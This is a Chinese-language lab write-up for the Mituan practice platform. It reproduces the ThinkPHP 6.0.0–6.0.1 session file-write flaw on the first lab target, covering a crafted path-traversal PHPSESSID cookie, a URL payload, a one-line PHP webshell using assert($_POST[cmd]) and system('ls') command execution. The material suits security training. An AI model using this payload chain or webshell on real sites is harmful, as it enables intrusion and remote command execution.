# 谜团靶机writeup - 安定坊 · windows 主机安全



1.创建靶机

# 谜团靶机平台



### 你将收获

对于windows提权的理解和实践能力。

## 适用人群

想要提高或检验自身windows主机安全技能的安全从业人员

企业中负责运维的it部人员

网络安全专业或对安全感兴趣的学生

# 简介

出现于b站安定坊直播演示中,主题为windows安全。

I. thinkphp6.x 版本文件写入漏洞

Ⅱ. 利用 CVE-2020-0787 漏洞 实现Windows系统普通用户提权

► 开始练习 ★ ★ ★ ★ ☆ 惊喜 ♀提交评价 评价

# thinkphp framework 6.x 任意文件写入漏洞

```
漏洞简介
```

影响版本: ThinkPHP 6.0.0 ~ ThinkPHP 6.0.1 漏洞危害: 任意文件操作, getshell 官方补丁: https://github.com/topthink/framework/commit/1bbe75019ce6c8e0101a6ef73706217e406439f2 漏洞分析: 点击链接@

#### step-by-step explanation

1. 在cookies中构造长度为32位的PHPSESSID比如/../../public/000000000x.php

7

Ľ

Z

V

2. 在可以写入session的endpoint中传入payload:

/index/vuln?param=%3C?php%20phpinfo();?%3E

#### 后端代码

public function vuln(Request \$request, Session \$session)
{
 \$param = \$request->get('param');
 \$session->set('session\_key', \$param);
 return "success";
}

有四个靶机, 先从第一个靶机开始

靶机1

# 谜团靶机平台

洞川川川ノ)



这一关主要考的是thinkphp6.0漏洞复现

我们直接打开控制面板



▲ 个人主



# :)

# ThinkPHP V6.0.0

# 14载初心不改 - 你值得信赖的PHP框架

# [V6.0版本由 亿速云 独家赞助发布]

直接构造payload,尝试,记住按照这个漏洞的介绍,我们得在cookie中构造32位长度payload 所以我构造的cookie值是

PHPSESSID=/../../public/000000000x.php

| 🕞 💼 Elements Console Sources        | Network Performance Memory A     | pplication Security Lighthouse Hack | Bar            | \$                         | ÷× |
|-------------------------------------|----------------------------------|-------------------------------------|----------------|----------------------------|----|
| LOAD SPLIT EXECUTE                  | TEST - SQLI - XSS -              | LFI - SSTI - ENCODI                 | NG - HASHING - | THEME                      | •  |
| URL                                 |                                  |                                     |                |                            |    |
| http://15235c9155d145a4a2e27361<br> | 9265c79f.app.mituan.zone:8000/ir | ndex/vuln?param=%3C?php%20phpir     | 1fo();?%3E     |                            |    |
|                                     |                                  |                                     |                |                            |    |
| Enable POST                         |                                  | ADD HEADER                          |                |                            |    |
| <u> </u>                            |                                  |                                     |                |                            |    |
|                                     |                                  | Name                                |                |                            |    |
|                                     |                                  | Соокіе                              | *              | PHPSESSID=///public/000000 | ×  |
|                                     |                                  |                                     |                |                            |    |

接下来访问url加文件名000000000x.php,看看文件是否写入成功

a:1:{s:11:"session\_key";s:18:"

| PHP Version 7.2.34                      | ph                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| System                                  | Linux d0b99cead190 4.15.0-1063-aws #67-Ubuntu SMP Mon Mar 2 07:24:29 UTC 2020 x86 64                                                                                                    |
| Build Date                              |                                                                                                    |
| Configure Command                       | './configure' 'build=x86_64-linux-gnu' 'with-config-file-path=/usr/local/etc/php' 'with-config-<br>scan-dir=/usr/local/etc/php/conf.d' 'enable-option-checking=fatal' 'with-mhash' 'enable-ftp'<br>enable-mbstring' 'enable-mysqlnd' 'with-password-argon2' 'with-sodium=shared' 'with-pdc<br>sqlite=/usr' 'with-sqlite3=/usr' 'with-curl' 'with-libedit' 'with-openssl' 'with-zlib' 'with-<br>libdir=lib/x86_64-linux-gnu' 'with-apxs2' 'disable-cgi' 'build_alias=x86_64-linux-gnu' |
| Server API                              | Built-in HTTP server                                                                                                    |
| Virtual Directory Support               | disabled                                                                                                    |
| Configuration File (php.ini) Path       | /usr/local/etc/php                                                                                                    |
| Loaded Configuration File               | (none)                                                                                                    |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d                                                                                                    |
| Additional .ini files parsed            | /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini                                                                                                    |
| РНР АРІ                                 | 20170718                                                                                                    |
| PHP Extension                           | 20170718                                                                                                    |
| Zend Extension                          | 320170718                                                                                                    |
| Zend Extension Build                    | API320170718,NTS                                                                                                    |
| PHP Extension Build                     | API20170718,NTS                                                                                                    |
| Debug Build                             | no                                                                                                    |
| Thread Safety                           | disabled                                                                                                    |
|                                         |                                                                                                    |

可以看到文件写入成功了,那接下来我们去写入一句话木马进去

<?php @assert(\$\_POST[cmd]);?>

注意编码问题,我们先把payload用url编码下

| Unicode编码    | UTF-8编码        | URL编码/解码        | Unix时间戳  | Ascii/Native编码互转 | Hex编码/解码 | Html编码/解码                |        |
|--------------|----------------|-----------------|----------|------------------|----------|--------------------------|--------|
| %3c%3fphp+%4 | 0assert(%24_P( | DST%5bcmd%5d)%3 | 3b%3f%3e |                  |          |                          | 会員     |
|              |                |                 |          |                  | utf-8    | ▼ UrlEncode编码 UrlDecode解 | 码 清空结果 |

#### %3c%3fphp+%40assert(%24\_POST%5bcmd%5d)%3b%3f%3e

继续构造参数进行请求,这次我们叫000000000a.php

| LOAD               | SPLIT     | EXECUTE     | TEST 🝷       | SQLI 🝷       | XSS -       | LFI 🔻      | SSTI 🝷    | ENCODING              | •       | HASHING   | •                 | THEME -         |
|--------------------|-----------|-------------|--------------|--------------|-------------|------------|-----------|-----------------------|---------|-----------|-------------------|-----------------|
| URL<br>http://1523 | 35c9155d1 | 45a4a2e2736 | 19265c79f.aj | op.mituan.zo | ne:8000/ind | ex/vuln?pa | am=%3c%31 | php+%40asse           | rt(%24_ | POST%5bcn | nd%5d)%3b%3f%3e   |                 |
| Ena                | ble POST  |             |              |              |             |            | ADD       | HEADER                |         |           |                   |                 |
|                    |           |             |              |              |             |            |           | <sup>me</sup><br>okie |         |           | ▼ D=///public/000 | 00000000a.php × |
|                    |           |             |              |              |             |            |           |                       |         |           |                   |                 |

## 写入成功

| $\leftarrow \rightarrow G$              | ☆ ▲ 不                      | 安全 152         | 235c915     | 5d145a4a                                               | a2e27           | 3619265                                             | c79f.app                                          | .mitua                                      | n.zone:8                                        | 000/00                                               | 000000                                        | 00a.php       |            |    |
|-----------------------------------------|----------------------------|----------------|-------------|--------------------------------------------------------|-----------------|-----------------------------------------------------|---------------------------------------------------|---------------------------------------------|-------------------------------------------------|------------------------------------------------------|-----------------------------------------------|---------------|------------|----|
| 🏭 应用 📙 VI                               | PS 📙 bug                   | j 📙 Mea        | ns 📙        | AD Domai                                               | n 📃             | Domain                                              | penetrati.                                        | ) 🗖                                         | Python                                          | 📙 Bl                                                 | og 📕                                          | Rraspberry Pi | <b>.</b> A | Au |
| a:1:{s:11:"sess                         | ion_key";s                 | ::29:"";}      |             |                                                        |                 |                                                     |                                                   |                                             |                                                 |                                                      |                                               |               |            |    |
| 构造参数 看看                                 | 代码是否                       | 执行了            |             |                                                        |                 |                                                     |                                                   |                                             |                                                 |                                                      |                                               |               |            |    |
| a:1:{s:11:"session_ke                   | y";s:29:"                  |                |             |                                                        |                 |                                                     |                                                   |                                             |                                                 |                                                      |                                               |               |            | Î  |
|                                         | PHP Versio                 | n 7.2.34       |             |                                                        |                 |                                                     |                                                   |                                             |                                                 |                                                      | php                                           |               |            |    |
|                                         | System                     |                |             | Linux d0b9                                             | 9cead190        | 4.15.0-1063-a                                       | vs #67-Ubuntu                                     | SMP Mon N                                   | /lar 2 07:24:29                                 | UTC 2020 ×                                           | 86_64                                         |               |            |    |
|                                         | Configure Comm             | nand           |             | Cct 13 202<br>'./configure<br>scan-dir=//<br>enable-mb | string' 'with-s | =x86_64-linux-<br>etc/php/conf.d'<br>enable-mysqlnd | gnu' 'with-con<br>'enable-optio<br>I' 'with-passw | nfig-file-pati<br>on-checking<br>ord-argon2 | =/usr/local/e<br>=fatal' 'with<br>' 'with-sodiu | tc/php' 'w<br>·mhash' 'e<br>m=shared'<br>'with-zlib' | ith-config-file<br>nable-ftp' '<br>'with-pdo- |               |            | •  |
| 🕞 💼 🛛 Elements C                        | onsole Sources             | Network Perf   | ormance Me  | emory Applic                                           | ation S         | ecurity Lig                                         | nthouse Hack                                      | Bar                                         |                                                 |                                                      |                                               |               | ¢ :        | ×  |
| LOAD SPLIT                              | EXECUTE                    | TEST -         | SQLI -      | XSS -                                                  | LFI 🔻           | SSTI -                                              | ENCOD                                             | ING 🝷                                       | HASHING                                         | ; •                                                  |                                               | THE           | ME 🕶       |    |
| url<br>http://15235c9155d               | 145a4a2e27361              | 9265c79f.app   | .mituan.zon | ne:8000/0000                                           | 000000          | a.php                                               |                                                   |                                             |                                                 |                                                      |                                               |               |            |    |
| Enable POST a<br>Body<br>cmd=phpinfo(); | nctype<br>application/x-wv | vw-form-urlenc | oded        |                                                        |                 | AD                                                  | D HEADER                                          | ]                                           |                                                 |                                                      |                                               |               |            |    |

可以看到,代码执行了

我们用系统命令查找flag(这里找了一圈没找着)

| 🕞 🗋 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar | ✿ ÷ ×   |
|-------------------------------------------------------------------------------------------------|---------|
| LOAD SPLIT EXECUTE TEST - SQLI - XSS - LFI - SSTI - ENCODING - HASHING -                        | THEME - |
| URL                                                                                             |         |
| http://15235c9155d145a4a2e273619265c79f.app.mituan.zone:8000/000000000a.php<br>                 |         |
| enclune                                                                                         |         |
| Enable POSTapplication/x-www-form-urlencoded   ADD HEADER                                       |         |
| Body                                                                                            |         |
| cmd=system('ls');                                                                               |         |

靶机1完成。

靶机2、靶机3暂没弄好。

靶机4暂且有问题。